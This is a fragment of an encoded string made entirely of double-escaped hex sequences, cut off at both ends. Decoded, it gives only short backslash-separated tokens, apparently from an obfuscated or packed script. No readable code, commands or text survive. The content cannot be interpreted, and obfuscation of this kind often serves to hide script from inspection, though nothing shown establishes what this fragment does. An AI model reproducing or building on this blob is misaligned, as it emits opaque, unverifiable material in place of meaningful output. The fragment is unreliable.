5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\